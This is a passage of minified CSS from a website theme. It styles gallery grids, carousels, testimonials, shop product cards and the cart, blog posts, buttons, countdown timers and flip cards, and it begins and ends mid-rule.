a:hover{color:#fff!important}.gallery-isotope.gutter .gallery-item{padding-right:5px;padding-bottom:5px}.gallery-isotope.gutter-small .gallery-item{padding-right:2px;padding-bottom:2px}.gallery-isotope.gutter-30 .gallery-item{padding-right:30px;padding-bottom:30px}.gallery-isotope.gutter-40 .gallery-item{padding-right:40px;padding-bottom:40px}.gallery-isotope.gutter-50 .gallery-item{padding-right:50px;padding-bottom:50px}.gallery-isotope.gutter-60 .gallery-item{padding-right:60px;padding-bottom:60px}.gallery-isotope .gallery-item{width:25%;overflow:hidden}.gallery-isotope .gallery-item.wide,.gallery-isotope.grid-2 .gallery-item,.gallery-isotope.grid-4 .gallery-item.wide{width:50%}.gallery-isotope.grid-3 .gallery-item,.gallery-isotope.grid-6 .gallery-item.wide{width:33.333%}.gallery-isotope.grid-3 .gallery-item.wide{width:66.6667%}.gallery-isotope.grid-4 .gallery-item,.gallery-isotope.grid-8 .gallery-item.wide{width:25%}.gallery-isotope.grid-10 .gallery-item.wide,.gallery-isotope.grid-5 .gallery-item,.horizontal-tab.fullwide .nav-tabs>li{width:20%}.gallery-isotope.grid-5 .gallery-item.wide{width:40%}.gallery-isotope.grid-6 .gallery-item{width:16.666666667%}.gallery-isotope.grid-7 .gallery-item{width:14.2857143%}.gallery-isotope.grid-7 .gallery-item.wide{width:28.5714286%}.gallery-isotope.grid-8 .gallery-item{width:12.5%}.gallery-isotope.grid-9 .gallery-item{width:11.11%}.gallery-isotope.grid-9 .gallery-item.wide{width:22.22%}.gallery-isotope.grid-10 .gallery-item,.separator.separator-small-line{width:10%}@media only screen and (max-width:991px){.boxed-layout,.boxed-layout.fullwidth{padding-top:0}.boxed-layout .header .navbar-default .navbar-nav>li>a,.boxed-layout.fullwidth .header .navbar-default .navbar-nav>li>a{padding:10px}.boxed-layout .header .navbar-default .navbar-collapse,.boxed-layout.fullwidth .header .navbar-default .navbar-collapse{margin-right:15px}.boxed-layout .navbar-header,.boxed-layout.fullwidth .navbar-header{padding:15px 0}.boxed-layout .navbar-collapse .navbar-nav li a .caret,.boxed-layout.fullwidth .navbar-collapse .navbar-nav li a .caret{margin-right:0}.gallery-isotope .gallery-item{width:33.333%!important}.gallery-isotope .gallery-item.wide{width:66.6667%!important}}@media only screen and (max-width:767px){.header-top .header-widget .contact-info{margin-bottom:20px}.header-top .header-widget .contact-info li{display:block;text-align:center}#side-panel-trigger{margin-top:15px}.gallery-isotope .gallery-item{width:50%!important}.gallery-isotope .gallery-item.wide{width:100%!important}.blog-pull-right{float:none}}@media only screen and (max-width:479px){html{font-size:80%}.gallery-isotope .gallery-item,.gallery-isotope .gallery-item.wide{width:100%!important}}.gallery-isotope .gallery-item .hover-link{position:absolute;top:0;left:0;display:inline-block;vertical-align:middle;width:100%;height:100%;background:0 0!important;color:transparent!important;z-index:11}.gallery-isotope .gallery-item .overlay-shade,.our-services-gallery .gallery-item .overlay-shade{position:absolute;display:inline-block;vertical-align:middle;top:0;left:0;width:100%;height:100%;z-index:12;background-color:#333;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.clients-logo.transparent img,.gallery-isotope .gallery-item:hover .overlay-shade,.our-services-gallery .gallery-item:hover .overlay-shade{opacity:.9}.gallery-isotope .gallery-item .icons-holder,.our-services-gallery .gallery-item .icons-holder{position:absolute;top:0;left:50%;display:inline-block;width:auto;height:36px;vertical-align:middle;z-index:13;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.gallery-isotope .gallery-item .icons-holder .icons-holder-inner,.our-services-gallery .gallery-item .icons-holder .icons-holder-inner{position:relative;display:inline-block;vertical-align:middle;margin:-18px 0 0 -50%}.gallery-isotope .gallery-item .icons-holder .icons-holder-inner a,.our-services-gallery .gallery-item .icons-holder .icons-holder-inner a{opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.gallery-isotope .gallery-item:hover .icons-holder,.our-services-gallery .gallery-item:hover .icons-holder{top:50%}.gallery-isotope .gallery-item .portfolio-description{padding:10px 15px;background-color:#f8f8f8}.gallery-isotope .gallery-item .text-holder,.our-services-gallery .gallery-item .text-holder{box-sizing:border-box;display:block;height:100%;left:0;opacity:0;overflow:hidden;padding:25px 30px 60px;position:absolute;top:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;width:100%;z-index:13}.gallery-isotope .flex-control-nav{z-index:111}#home .revslider-fullscreen{min-height:auto}.minimal-revslider-wrapper{left:0!important;width:100%!important}.minimal-revslider-wrapper .tp-leftarrow{left:0!important}.minimal-revslider-wrapper .tp-rightarrow{right:0!important}.tab-slider .tab-content{padding:0;border:0}.tab-slider .nav.nav-pills>div{background-color:#fff;float:left;margin-bottom:15px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.tab-slider .nav.nav-pills i,blockquote.dark footer{color:#d3d3d3}.tab-slider .nav.nav-pills a{display:block;padding:40px 30px;background:#f3f3f3}.maximage-slider .fullscreen-controls .img-next,.maximage-slider .fullscreen-controls .img-prev{background:rgba(0,0,0,.3)}.testimonial-carousel .quote,.testimonial-carousel .thumb,.testimonial-carousel-style2 .quote,.testimonial-carousel-style2 .thumb{margin-bottom:40px}.testimonial-carousel .quote i,.testimonial-carousel-style2 .quote i{background:#555;border-radius:50%;color:#fff;font-size:25px;height:60px;line-height:1;padding:20px 0 0;text-align:center;width:60px}.testimonial-carousel .author,.testimonial-carousel-style2 .author{margin-top:30px;text-transform:uppercase}.testimonial-carousel-style2.fullwidth .content p,.testimonial-carousel.fullwidth .content p{font-size:15px;font-style:italic;color:#fff}.testimonial-carousel-style2.fullwidth .content p::after,.testimonial-carousel.fullwidth .content p::after{content:"\f10e";font-family:fontawesome;font-size:100px;left:42%;opacity:.1;position:absolute}.testimonial-carousel-style2.bullet-white .owl-dots span,.testimonial-carousel.bullet-white .owl-dots span{background:#fff!important}.testimonial-carousel .owl-item img,.testimonial-carousel-style2 .owl-item img{display:inline-block;width:auto;max-width:90px}.contact-form .form-group,.fc-timetable-wrapper .filter-departments,.fc-timetable-wrapper .filter-departments li,.testimonial-carousel-style2.boxed .quote,.testimonial-carousel-style2.boxed .thumb,.testimonial-carousel.boxed .quote,.testimonial-carousel.boxed .thumb{margin-bottom:20px}.testimonial-carousel-style2.boxed .owl-item img,.testimonial-carousel.boxed .owl-item img{display:inline-block;width:auto;max-width:65px}.testimonial-carousel-style2.boxed .content::after,.testimonial-carousel.boxed .content::after{bottom:12px;content:"\f10e";font-family:fontawesome;font-size:55px;opacity:.2;position:absolute;right:10px}.widget-testimonial-carousel .item img{max-width:75px;float:right}.owl-controls .owl-nav>div{background:rgba(240,240,240,.8);border-radius:0;display:block;margin:0;padding:10px;position:absolute;top:45%;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;z-index:6}.owl-controls .owl-next i,.owl-controls .owl-prev i{color:#888;font-size:20px}.owl-carousel .owl-item .testimonial-wrapper img{display:inline-block;width:75px}.owl-theme .owl-dots{text-align:center;margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{background:#fff;border:2px solid #eee;border-radius:50%;display:block;height:12px;margin:5px 3px;opacity:.8;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;width:12px}.owl-carousel.owl-nav-top .owl-controls .owl-nav>div{background-color:transparent;top:-60px;right:0}.owl-carousel.owl-nav-top .owl-controls .owl-nav>div:hover{background-color:#d3d3d3}.owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-prev{right:35px}.owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-next,.owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-prev{background:#eee;border:none;line-height:28px;padding:0 12px;text-align:center}.owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-next i,.owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-prev i{color:#888;font-size:14px}.recent-project .owl-controls .owl-nav>div{top:38%}.recent-project .owl-controls .owl-nav .owl-next i,.recent-project .owl-controls .owl-nav .owl-prev i{padding:2px 16px}.featured-gallery.style2{float:right;width:92%}.featured-gallery.style2 .owl-controls{bottom:58px;left:-80px;margin:0;position:absolute}.featured-gallery.style2 .owl-controls .owl-nav>div{top:95%}.featured-gallery.style2 .owl-controls .owl-nav .owl-prev{left:0}.featured-gallery.style2 .owl-controls .owl-nav .owl-next{display:inline-table;left:40px}.featured-gallery.style2 .owl-controls .owl-nav .owl-next i,.featured-gallery.style2 .owl-controls .owl-nav .owl-prev i{color:#fff;font-size:35px}@media only screen and (max-width:991px){.featured-gallery.style2{float:none;margin-top:58px;width:100%}.featured-gallery.style2 .owl-controls{bottom:auto;left:auto;top:-45px}}.fullwidth-carousel .owl-controls .owl-nav>div{top:45%}.fullwidth-carousel .carousel-item{min-height:615px;width:100%}.fullwidth-carousel.blog-fullwidth-carousel .carousel-item{height:600px;min-height:auto;width:100%}.owl-dots-bottom-right .owl-dots{bottom:-10px;position:absolute;right:0}.twitter-feed.twitter-carousel{color:#111;font-size:16px}.bx-wrapper{margin:0 auto 7px;padding:0;position:relative}.bx-wrapper .bx-viewport{background:inherit;border:0 solid #fff;box-shadow:0 0 0 #ccc;left:0;transform:translateZ(0)}.bx-controls .bx-controls-direction>a{background:#eee;border:none;height:auto;line-height:26px;padding:0 12px;text-indent:0;top:-38px;width:auto;z-index:0}.bx-controls .bx-controls-direction>a:hover{background:#ddd}.bx-controls .bx-controls-direction .bx-prev{right:35px;left:auto}.typed-cursor{opacity:1;-webkit-animation:.7s infinite blink;-moz-animation:.7s infinite blink;animation:.7s infinite blink}@keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-webkit-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-moz-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}.setion-bottom-absolute-div{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0}.bg-img-box .caption{padding-left:30px;padding-right:30px;padding-top:20px;position:absolute;top:0}.bg-img-box .caption .title{font-size:30px;line-height:39px}.bg-img-box .caption p{max-width:280px}.contact-wrapper{padding:50px 50px 50px 100px}.contact-form .form-control{background-image:none;border:1px solid silver;border-radius:0;box-shadow:none;height:48px}.contact-form .form-control:active,.contact-form .form-control:focus{box-shadow:none;color:#333}.contact-form .form-control2{background-color:rgba(0,0,0,.8);color:silver}.contact-form textarea.form-control{height:110px;resize:none}textarea{resize:none}.service-block .thumb .price{left:-1px;padding:5px 10px;position:absolute;top:-1px}.service-block .thumb .desc{bottom:-31%;padding:10px 6px 5px 20px;position:absolute;-webkit-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out;width:100%}.service-block .thumb .desc p{color:#fff;font-size:13px}.service-block .content{border:1px solid #eee;padding:12px 20px 20px}.products .product,.products .product:hover{border:3px solid #eee}.product{margin-left:auto;margin-right:auto;margin-bottom:30px;padding-bottom:15px;position:relative;overflow:hidden}.products .product{max-width:400px}.products .product .product-details .product-title{font-size:15px;margin-top:20px;text-transform:uppercase}.btn-add-to-cart-wrapper,.btn-product-view-details{opacity:0;height:auto;margin:0 0 15px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;bottom:0;left:-60px}.product:hover .btn-add-to-cart-wrapper,.product:hover .btn-product-view-details{left:0;opacity:1}.btn-product-view-details{left:auto;bottom:0;right:-60px}.product:hover .btn-product-view-details{left:auto;opacity:1;right:0}.product .price{margin-top:5px}.product .price .amount{font-size:18px;font-weight:600}.product .price del .amount{color:#999;font-size:14px;font-weight:500}.product .price ins{margin-left:10px;text-decoration:none}.icon-box .icon-box-title,.product .product-summary .short-description{margin-bottom:15px}.product .product-tab{margin-top:30px}.product .commentlist .comment{margin-top:30px;position:relative}.product .commentlist .comment .author{font-size:14px;font-weight:700}.product .product-thumb .overlay .add-to-wishlist{color:#fff;right:10px;top:10px;position:absolute}.product .product-summary .cart-form-wrapper .quantity,.tbl-shopping-cart .quantity{display:inline-block;margin-right:.8571em;position:relative;width:4.1429em;vertical-align:top}.product .product-summary .cart-form-wrapper .quantity .minus,.product .product-summary .cart-form-wrapper .quantity .plus,.tbl-shopping-cart .quantity .minus,.tbl-shopping-cart .quantity .plus{background:none;border:1px solid #ccc;border-radius:3px;font-family:'Open Sans',sans-serif;height:18px;left:2.8571em;line-height:1;outline:0;padding:0;position:absolute;width:18px}.product .product-summary .cart-form-wrapper .quantity .plus,.tbl-shopping-cart .quantity .plus,.team-block:hover .team-overlay{top:0}.product .product-summary .cart-form-wrapper .quantity .qty,.tbl-shopping-cart .quantity .qty{-moz-appearance:textfield;border:1px solid #ccc;height:41px;padding-left:0;padding-right:0;text-align:center;width:40px}.star-rating{font-size:14px;height:16px;width:75px;line-height:1;margin:0 auto;overflow:hidden;position:relative;top:0}.star-rating span::before,.star-rating::before{color:silver;content:"\f005\f005\f005\f005\f005";float:left;font-family:fontawesome;left:0;letter-spacing:2px;position:absolute;top:0}.star-rating span{float:left;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.star-rating span::before{color:#ffc300!important}.product .tag-sale{margin:0;top:0;display:block;left:auto;right:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;color:#fff;font-size:13px;font-weight:600;line-height:18px;padding:4px 10px 4px 16px;position:absolute;text-align:right;text-transform:uppercase;z-index:9}.product .tag-sale .tag-sale::before{border-color:transparent transparent transparent #dcdcdc;border-style:solid;border-width:12px 13px 13px 8px;content:"";height:0;left:0;pointer-events:none;position:absolute;top:1px;width:0}.tbl-shopping-cart .product-thumbnail img{max-width:72px;max-height:72px}.clients-logo.carousel,.tbl-shopping-cart .product-remove{text-align:center}.tbl-shopping-cart .coupon button,.tbl-shopping-cart .coupon input,.tbl-shopping-cart .coupon label,.tbl-shopping-cart tr td,.tbl-shopping-cart tr th{vertical-align:middle!important}.tbl-shopping-cart tr td{padding:10px 12px!important}table.no-border td{border:none!important}.payment-method .radio{border:1px solid #eee;padding:10px}.payment-method .radio>label{color:#111;font-size:17px}.payment-method .radio input{margin-top:8px;vertical-align:initial}.payment-method .radio>p{margin-left:20px}.has-dropdown+.dropdown{display:none;background-color:#fff;border:1px solid #eee;box-shadow:3px 3px 7px rgba(0,0,0,.15);left:auto;position:absolute;right:-1px;top:100%;z-index:1000;padding:5px;width:300px;font-size:12px;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out}.dropdown-cart .cart-table-list,.dropdown-cart .cart-table-list i{color:#222;border:none}.dropdown-cart .cart-table-list a{line-height:normal;color:#222}.dropdown-cart .cart-table-list td img{width:50px;height:auto}.dropdown-cart .cart-table-list.table>tbody>tr>td{border:none;line-height:20px;height:20px;vertical-align:middle;padding:3px}.dropdown-cart .total-cart{display:inline-block;width:100%;padding-top:20px;color:#222;text-align:right}.dropdown-cart .total-cart ul{float:right;list-style:none;padding:0;width:100%}.dropdown-cart .total-cart ul li{display:block;overflow:hidden}.dropdown-cart .total-cart ul li span{width:100px;display:inline-block;text-align:right;white-space:nowrap}.dropdown-cart .total-cart .table>tbody>tr>td,.dropdown-cart .total-cart .table>tbody>tr>th,.dropdown-cart .total-cart .table>tfoot>tr>td,.dropdown-cart .total-cart .table>tfoot>tr>th,.dropdown-cart .total-cart .table>thead>tr>td,.dropdown-cart .total-cart .table>thead>tr>th,.funfact.no-border{border:0}.dropdown-cart .cart-btn .btn{width:auto;float:none;padding:5px 15px}.top-shop-cart{margin-top:8px;position:relative}.top-shop-cart .cart-number{background:#fff;border-radius:30px;padding:0 8px 0 3px}.post .entry-content{position:relative;background:#f8f8f8;padding:15px}.post .entry-meta.meta-absolute span a{color:#454545;font-size:12px;font-style:italic;letter-spacing:2px;margin-right:5px}.post.media-post .post-thumb{float:left;margin:0 10px 10px 0}.post .post-thumb{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out}.post .entry-header .entry-date{bottom:-25px;position:absolute;right:10px;z-index:2}.post .entry-meta.meta-absolute{top:0;height:100%;position:absolute;left:0;bottom:0}.post .entry-meta.meta-absolute i{display:block;font-size:28px}.post.style2 .entry-content,.post.style3 .entry-content{background-color:rgba(0,0,0,.8);bottom:-30px;left:0;padding:30px;position:absolute;right:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.post.style2 .entry-content .entry-date,.post.style3 .entry-content .entry-date{font-size:11px;margin-bottom:10px}.post.style2:hover .post-thumb,.post.style3:hover .post-thumb{-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}.featured-blog-details{bottom:-18%;padding:30px;position:absolute;transition:.4s ease-in-out;width:100%}.our-services-gallery .gallery-item .our-services-details{position:inherit;padding:10px 15px;background-color:#f8f8f8}.our-services-gallery .gallery-item .our-services-details .discount{position:absolute;display:inline-block;z-index:15;right:10px;top:-40px}.causes .progress-item .progress-bar .percent{background-color:rgba(255,255,255,.9);border:2px solid;border-radius:50%;color:#333;font-size:10px;line-height:8px;padding:12px 6px;position:absolute;right:-10px;text-align:center;top:-10px}.causes .progress-item .progress{background-color:#efefef;border-bottom:1px solid #d3d3d3;box-shadow:none;height:15px}.causes .thumb .donate-btn{opacity:0;position:absolute;right:-50px;top:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.causes:hover .thumb .donate-btn{opacity:1;right:-15px}.donate-piechart{margin:0 auto}.donate-piechart.piechart-absolute{bottom:-40px;right:15px;position:absolute}.donate-piechart .piechart-block,.icon-box .icon.icon-border-effect.effect-circled::after,.icon-box .icon.icon-circled,.styled-icons.icon-circled a{border-radius:50%}.donate-piechart .piechart canvas{background-color:#eee!important;border-radius:50%;max-height:80px}.donate-piechart .piechart-block .piechart{min-height:80px;min-width:80px}.donate-piechart .piechart-block .percent{font-size:18px;line-height:77px;position:relative}.piechart{position:relative;margin:0 auto;text-align:center}.piechart .percent{font-size:18px;z-index:100;line-height:60px}.piechart .percent:after{content:"%";font-size:18px}.piechart canvas{position:absolute;left:0;right:0;margin:0 auto}.project-conditions{padding:8px}.project-conditions li{border-right:1px solid #d3d3d3;color:grey;width:32%}.project-conditions li:last-child{border-right:none}.project-conditions li strong{display:block;font-weight:600;color:#222}.project .thumb:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition-duration:.3s;width:100%}.project .hover-link{left:44%;opacity:0;position:absolute;top:20%;transition-duration:.3s;z-index:9}.project .hover-link i{color:#fff;display:block;font-size:20px;padding:10px}.project .project-details{background:#fff;transition-duration:.3s}.project:hover .thumb::after{border:10px solid rgba(255,255,255,.2);opacity:1}.hover-effect:hover .hover-link,.project:hover .hover-link{opacity:1;top:44%}.project:hover .project-details{border-bottom:3px solid #fff}.hover-effect .thumb:after{background:rgba(255,255,255,.1);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:100%}.hover-effect .hover-link{left:0;margin:0 auto;opacity:0;position:absolute;right:0;top:20%;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;z-index:9}.hover-effect .details{background:#f6f6f6;border-bottom:3px solid #eee;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.hover-effect .details .sub-title{color:#999}.hover-effect:hover .thumb::after{border:10px solid rgba(0,0,0,.2);opacity:1}.hover-effect:hover .details{background:#222;border-bottom-color:#333}.event{background:#f6f6f6;border:1px solid transparent;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.event:hover,.footer{background:#fafafa}.event .event-content ul li{font-size:12px;line-height:1;margin-top:10px;margin-bottom:10px}.event .event-date ul li{line-height:1}.schedule-box .thumb{position:relative;overflow-x:hidden}.schedule-box .thumb .overlay{background-color:rgba(255,255,255,.85);bottom:0;left:0;opacity:0;position:absolute;right:0;text-align:center;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;top:-100%}.schedule-box .thumb .overlay a i{background-color:#333;color:#fff;margin:0 auto;padding:13px 12px;position:absolute;text-align:center;-webkit-transition:.45s ease-in-out;-o-transition:.45s ease-in-out;transition:.45s ease-in-out;top:0}.schedule-box .schedule-details{border-bottom:1px solid #bbb}.schedule-box:hover .thumb .overlay{opacity:1;top:0}.schedule-box:hover .thumb .overlay a i{opacity:1;top:40%}.table-schedule thead tr th{color:#fff;font-size:16px;padding:15px 25px;text-transform:uppercase}.table-schedule>tbody>tr{background-color:#fcfcfc}.table-schedule>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-schedule tbody tr td{border-top:1px solid #ddd;color:#333;font-weight:300;padding:15px 25px}.table-schedule tbody tr td .speaker-thumb{float:left;margin-right:15px;margin-top:5px;width:55px}.table-schedule tbody tr td .title{font-size:15px;margin-bottom:0;margin-top:3px}.table-schedule tbody tr td .name{font-size:13px;margin:0}.table-schedule tbody tr td strong{font-weight:700}.table-schedule .toggle-content{cursor:pointer}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-border.active,.btn-border:active,.btn-dark.active,.btn-dark:active,.btn-default.active,.btn-default:active,.btn-gray.active,.btn-gray:active,.open>.dropdown-toggle.btn-border,.open>.dropdown-toggle.btn-dark,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-gray{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-default:hover,.btn-gray.disabled.focus,.btn-gray.disabled:focus,.btn-gray.disabled:hover,.btn-gray[disabled].focus,.btn-gray[disabled]:focus,.btn-gray[disabled]:hover,fieldset[disabled] .btn-gray.focus,fieldset[disabled] .btn-gray:focus,fieldset[disabled] .btn-gray:hover{background-color:#eee;border-color:#eee}.btn-border{color:#222;background-color:#fff;border-color:#222;border-width:2px}.btn-border.focus,.btn-border:focus{color:#222;background-color:#e6e6e6;border-color:#000}.btn-border.active,.btn-border:active,.btn-border:hover,.open>.dropdown-toggle.btn-border{color:#222;background-color:#e6e6e6;border-color:#040404}.btn-border.active.focus,.btn-border.active:focus,.btn-border.active:hover,.btn-border:active.focus,.btn-border:active:focus,.btn-border:active:hover,.open>.dropdown-toggle.btn-border.focus,.open>.dropdown-toggle.btn-border:focus,.open>.dropdown-toggle.btn-border:hover{color:#222;background-color:#d4d4d4;border-color:#000}.btn-border.disabled.focus,.btn-border.disabled:focus,.btn-border.disabled:hover,.btn-border[disabled].focus,.btn-border[disabled]:focus,.btn-border[disabled]:hover,fieldset[disabled] .btn-border.focus,fieldset[disabled] .btn-border:focus,fieldset[disabled] .btn-border:hover{background-color:#fff;border-color:#222}.btn-border .badge{color:#fff;background-color:#222}.btn-border:active,.btn-border:focus,.btn-border:hover{background-color:#222;border-color:#222;color:#fff}.btn-dark{color:#fff;background-color:#222;border-color:#222}.btn-gray,blockquote.gray,blockquote.gray.bg-theme-colored{background-color:#eee}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#090909;border-color:#000}.btn-dark.active,.btn-dark:active,.btn-dark:hover,.open>.dropdown-toggle.btn-dark{color:#fff;background-color:#090909;border-color:#040404}.btn-dark.active.focus,.btn-dark.active:focus,.btn-dark.active:hover,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:active:hover,.open>.dropdown-toggle.btn-dark.focus,.open>.dropdown-toggle.btn-dark:focus,.open>.dropdown-toggle.btn-dark:hover{color:#fff;background-color:#000;border-color:#000}.btn-dark.disabled.focus,.btn-dark.disabled:focus,.btn-dark.disabled:hover,.btn-dark[disabled].focus,.btn-dark[disabled]:focus,.btn-dark[disabled]:hover,fieldset[disabled] .btn-dark.focus,fieldset[disabled] .btn-dark:focus,fieldset[disabled] .btn-dark:hover{background-color:#222;border-color:#222}.btn-dark .badge{color:#222;background-color:#fff}.btn-gray{color:#333;border-color:#eee}.btn-gray.focus,.btn-gray:focus{color:#333;background-color:#d5d5d5;border-color:#afafaf}.btn-gray.active,.btn-gray:active,.btn-gray:hover,.open>.dropdown-toggle.btn-gray{color:#333;background-color:#d5d5d5;border-color:#d0d0d0}.btn-gray.active.focus,.btn-gray.active:focus,.btn-gray.active:hover,.btn-gray:active.focus,.btn-gray:active:focus,.btn-gray:active:hover,.open>.dropdown-toggle.btn-gray.focus,.open>.dropdown-toggle.btn-gray:focus,.open>.dropdown-toggle.btn-gray:hover{color:#333;background-color:#c3c3c3;border-color:#afafaf}.btn-gray .badge{color:#eee;background-color:#333}.btn-circled{border-radius:25px}.btn{font-size:13px;padding:8px 22px}.btn-xs{font-size:11px;padding:3px 14px}.btn-sm{font-size:12px;padding:5px 17px}.btn-lg{font-size:14px;padding:10px 26px}.btn-xl{font-size:16px;padding:13px 32px}.btn-transparent{background-color:transparent;color:#fff}.btn-quick-contact{background-color:rgba(5,15,5,.1);color:#fff}.btn-read-more::after{display:inline-block;content:"\f18e";font-family:fontawesome;font-size:16px;font-variant:normal;font-weight:400;line-height:1;margin-left:5px;position:relative;text-shadow:none;text-transform:none;top:2px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}blockquote{border-left:3px solid #eee;margin:20px 0;padding:30px}blockquote.gray{border-left:3px solid #666;color:#333}.countdown-timer.timer-box li,.countdown-timer.timer-deep-bg li{background-color:rgba(0,0,0,.05)}blockquote.dark{border-left:3px solid #3c3c3c;background-color:#555;color:#fff}blockquote p{font-family:"Playfair Display",serif;font-size:16px;font-style:italic}.clients-logo .item{background:#eee;border-color:transparent;margin-bottom:30px;padding:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.clients-logo img{width:auto!important;display:inline!important;opacity:.7}.clients-logo.carousel .item,.clients-logo.style2 .item{box-shadow:none}.clients-logo.style2 .item img{max-height:120px}.client-img{opacity:.7;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.clients-logo.carousel .item{box-shadow:none;margin:0 10px}.clients-logo.transparent .item{background:0 0;margin-bottom:10px}.countdown-timer li{color:grey;display:inline-block;padding:30px 20px;background-color:#f1f1f1;margin-right:15px;font-size:40px;text-align:center;min-width:120px;min-height:120px}.countdown-timer li span{color:silver;display:block;font-size:15px;margin-top:5px}.countdown-timer.timer-box{padding:40px 20px 20px;text-align:center}.countdown-timer.timer-box li{color:#fff;margin-bottom:15px}.countdown-timer.timer-box li span{color:#eee}.divider,.parallax{background-repeat:repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;overflow:hidden;width:100%}.parallax{width:100%;height:100%;margin:0 auto;background-size:cover;background-attachment:fixed;background-repeat:repeat-y;background-position:top center}.mobile-parallax{background-size:cover!important;background-attachment:scroll!important;background-position:center center}.divider .container{padding-top:90px;padding-bottom:90px}.divider .container.small-padding{padding-top:30px;padding-bottom:30px}.divider .container.extra-padding{padding-top:180px;padding-bottom:180px}.fb-comments,.fb-comments>span,.fb-comments>span>iframe,.fb_iframe_widget,.fb_iframe_widget>span,.fb_iframe_widget>span>iframe{display:block!important;margin:0;width:100%!important}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0;border:none}.flexslider{position:relative;margin:0;padding:0;border:0}.flex-viewport{max-height:2000px;-webkit-transition:1s;-o-transition:1s;transition:1s}.flex-control-nav{margin:0;padding:0;list-style:none;border:none;width:auto;position:absolute;z-index:10;text-align:center;bottom:15px;right:15px}.card,.toggle-map{position:relative;text-align:center}.flex-control-nav li{float:left;display:block;margin:0 3px;width:10px;height:10px}.flex-control-nav li a{display:block;cursor:pointer;text-indent:-9999px;width:10px;height:10px;border:1px solid #fff;border-radius:50%;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.card{float:left;min-height:300px;padding-bottom:25%;width:100%}.card:first-child{margin-left:-3px}.card .card:nth-child(3),.card:first-child{margin-right:1px}.card .card__back,.card .card__front{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s}.card .card__back,.card.effect__click.flipped .card__front,.card.effect__hover:hover .card__front,.card.effect__random.flipped .card__front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.card .card__text{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;height:300px;line-height:20px}.card.effect__click.flipped .card__back,.card.effect__hover:hover .card__back,.card.effect__random.flipped .card__back{-webkit-transform:rotateY(0);transform:rotateY(0)}.funfact,.funfact.style-1 .funfact-title,.funfact.style-1 i{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.funfact.border{border:1px solid #d3d3d3}.funfact 